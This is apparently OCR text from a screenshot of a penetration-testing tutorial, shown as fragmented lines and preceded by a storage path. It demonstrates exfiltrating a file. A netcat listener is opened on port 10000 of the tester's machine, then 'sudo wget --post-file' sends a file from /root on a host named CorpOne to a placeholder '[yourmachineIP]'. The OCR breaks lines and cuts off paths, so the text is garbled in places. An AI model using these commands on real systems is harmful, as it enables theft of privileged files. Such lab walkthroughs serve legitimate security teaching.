
file through http, https or ftp. For this we need a server to
receive incoming requests,
will do fine
nc
On our machine, run
:
nc
1

$ 
nc 
-lvp
 10000

listening on 
[
On the other machine, run
with the
wget
--post-file
param:
1

jessie@CorpOne:~
$ 
sudo 
wget 
--post-file
 /root/roo
2

--2020-12-18
 04:52:51--  http://[yourmachineIP]:10
3

Connecting to 
[
yourmachineIP]:10000... connected.
